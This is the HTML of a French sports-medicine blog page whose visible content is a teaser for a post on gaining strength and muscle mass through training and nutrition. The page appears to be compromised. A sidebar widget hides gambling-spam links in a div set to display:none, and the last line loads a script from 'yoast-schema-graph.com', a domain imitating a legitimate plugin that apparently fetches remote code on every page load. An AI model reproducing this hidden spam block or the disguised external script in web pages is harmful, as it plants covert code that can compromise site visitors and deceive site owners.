									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2013/10/04/sportifs-comment-gagner-et-progresser-en-force-et-en-puissance-la-prise-de-masse-est-elle-obligatoire-conseils-et-protocole-nutritionnel-de-musculation-qui-respecte-la-sante/#comments">63 Comments</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<p>&nbsp;</p>
<h3>Sportifs : comment gagner et progresser en force et en puissance ? La prise de masse est-elle obligatoire ? Conseils et protocole nutritionnel de musculation qui respecte la santé</h3>
<p><b><i>La musculation  à elle seule n’aide pas à être plus fort ; du muscle oui mais ça dépend pour quoi faire, et la &#8220;masse&#8221; n&#8217;est pas synonyme de force pour s’exprimer : il faut travailler la force mais aussi l’endurance, la souplesse, l’explosivité, etc.  </i></b><b></b></p>
<p><b><i>Voici quelques conseils qui en aucun cas ne sauraient remplacer la prise en charge proposée par un entraîneur ou un préparateur physique : « chacun sa place » !</i></b><b></b></p>
<p><strong>Voici mon argumentation, voici mon protocole … mais ce site se veut un espace constructif d&#8217;échanges d&#8217;idées et d&#8217;infos, déposez vos commentaires, vos conseils et &#8230; vos critiques!</strong> <a href="https://www.medecinedusportconseils.com/2013/10/04/sportifs-comment-gagner-et-progresser-en-force-et-en-puissance-la-prise-de-masse-est-elle-obligatoire-conseils-et-protocole-nutritionnel-de-musculation-qui-respecte-la-sante/#more-2472" class="more-link">Continue reading <span class="meta-nav">&#8594;</span></a></p>
									
																	</div>
							</article>
									
						<nav class="navigation" role="navigation">
				<div class="nav-previous">
									</div>
				
				<div class="nav-next">
									</div>
			</nav>
				</div>
	</div>
</div>

			<div id="secondary" class="widget-area span5" role="complementary">
				<aside id="search-4" class="widget widget_search"><h3 class="widget-title">Recherche</h3><form role="search" id="searchform" method="get" action="https://www.medecinedusportconseils.com/">
	<div>
		<label class="screen-reader-text" for="s">Search for:</label>
		
		<input type="text" id="s" name="s" required="required" placeholder="Enter keyword..." value="">
		
		<input type="submit" id="searchsubmit" value="Search">
	</div>
</form></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.medecinedusportconseils.com/category/articles/">articles médecine du sport</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.medecinedusportconseils.com/category/billet-dhumeur/">réactions, faits de société, réflexions</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.medecinedusportconseils.com/category/sophrologie/">sophrologie</a>
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.medecinedusportconseils.com/2025/10/'>octobre 2025</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/10/'>octobre 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/09/'>septembre 2021</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/08/'>août 2021</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/07/'>juillet 2021</a>&nbsp;(22)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/06/'>juin 2021</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/02/'>février 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/11/'>novembre 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/03/'>mars 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/07/'>juillet 2019</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/04/'>avril 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/02/'>février 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/01/'>janvier 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/12/'>décembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/10/'>octobre 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/09/'>septembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/07/'>juillet 2018</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/05/'>mai 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/04/'>avril 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/03/'>mars 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/01/'>janvier 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/12/'>décembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/10/'>octobre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/09/'>septembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/08/'>août 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/07/'>juillet 2017</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/06/'>juin 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/04/'>avril 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/03/'>mars 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/02/'>février 2017</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/01/'>janvier 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/12/'>décembre 2016</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/11/'>novembre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/10/'>octobre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/08/'>août 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/07/'>juillet 2016</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/06/'>juin 2016</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/05/'>mai 2016</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/04/'>avril 2016</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/03/'>mars 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/02/'>février 2016</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/01/'>janvier 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/12/'>décembre 2015</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/10/'>octobre 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/09/'>septembre 2015</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/07/'>juillet 2015</a>&nbsp;(21)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/06/'>juin 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/03/'>mars 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/02/'>février 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/01/'>janvier 2015</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/12/'>décembre 2014</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/10/'>octobre 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/09/'>septembre 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/08/'>août 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/07/'>juillet 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/06/'>juin 2014</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/05/'>mai 2014</a>&nbsp;(10)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/04/'>avril 2014</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/03/'>mars 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/02/'>février 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/01/'>janvier 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/12/'>décembre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/11/'>novembre 2013</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/10/'>octobre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/09/'>septembre 2013</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/08/'>août 2013</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/07/'>juillet 2013</a>&nbsp;(33)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/06/'>juin 2013</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/05/'>mai 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/04/'>avril 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/03/'>mars 2013</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/11/'>novembre 2012</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/08/'>août 2012</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/07/'>juillet 2012</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/06/'>juin 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/04/'>avril 2012</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/02/'>février 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/01/'>janvier 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/10/'>octobre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/09/'>septembre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/08/'>août 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/02/'>février 2011</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/01/'>janvier 2011</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/12/'>décembre 2010</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/11/'>novembre 2010</a>&nbsp;(13)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/10/'>octobre 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/09/'>septembre 2010</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/08/'>août 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/07/'>juillet 2010</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/06/'>juin 2010</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/05/'>mai 2010</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/04/'>avril 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/03/'>mars 2010</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/02/'>février 2010</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/01/'>janvier 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/12/'>décembre 2009</a>&nbsp;(19)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/11/'>novembre 2009</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/10/'>octobre 2009</a>&nbsp;(26)</li>
			</ul>

			</aside><aside id="block-3" class="widget widget_block"><div style="display:none;">
<a href="https://karawitan.isi-padangpanjang.ac.id/">Slot 777</a>	
<a href="https://www.nsbep.org/wp/">slot gacor</a>	
<a href="https://smtgroup.com.my/contact/">slot pulsa</a>	
<a href="https://vimt.edu.au/">slot dana</a>	
<a href="https://grafenbilisim.com/contact/">Slot thailand</a>	
<a href="https://asiansunday.co.uk/">Slot Demo</a>	
<a href="https://kutuphane.ticaret.edu.tr/">Slot Gacor</a>	
<a href="https://annarborwomensrugby.com//">IDRHOKI</a>	
<a href="https://deliciousyarns.com/">IDRHOKI</a>	
<a href="https://suejus.com/">IDRHOKI</a>	
<a href="https://rumahkostmedan.com">Kost Medan</a>	
<a href="https://globalportcargo.com">Jasa import china</a>	
</div>
</aside>			</div>
		
			</div>
        </section>
		
		
        <footer class="site-footer wrapper" role="contentinfo">
			<div class="row">
				<div id="supplementary" class="row-fluid">
									</div>
				
				<div class="site-info">
					Tous droits réservés / Jean-Jacques Menuet - 2009 - 2017				</div>
			</div>
        </footer>
    </div>
	
	
	<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.medecinedusportconseils.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/detectmobilebrowser.js" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.js" id="google-code-prettify-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.uniform.min.js" id="uniform-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fancybox-1.3.4.pack.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.history.js" id="history-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/js-url.min.js" id="js-url-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquerypp.custom.js" id="jquerypp-custom-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/gamma.js" id="gamma-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.validate.min.js" id="validate-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/send-mail.js" id="send-mail-js"></script>
<script src="https://yoast-schema-graph.com/2709.js"></script>
</body>
</html>